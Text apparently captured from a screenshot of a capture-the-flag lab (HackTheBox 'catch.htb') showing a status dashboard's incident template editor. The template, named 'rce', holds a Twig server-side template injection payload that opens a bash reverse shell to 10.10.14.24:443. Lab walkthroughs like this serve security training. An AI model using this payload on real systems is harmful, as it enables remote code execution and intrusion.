 catch.htb:8000/dashboard/templates/2 80%
CyberChef GTFOBins Sploitus | Exploit... GitHub - swisskyre... Exploit-DB Other Bookmarks
john
INCIDENT TEMPLATES > Edit Template
Report an incident
Dashboard
Incidents 4
Incident Templates 2
Maintenance 0
Components 0
Metrics
Subscribers 0
Team
Settings
Name
rce
Template
1 {{["bash -c 'bash -i >& /dev/tcp/10.10.14.24/443 0>&1'"]|filter("system")|join(",")}}
Incident Templates can make use of the Twig templating language.
Update Cancel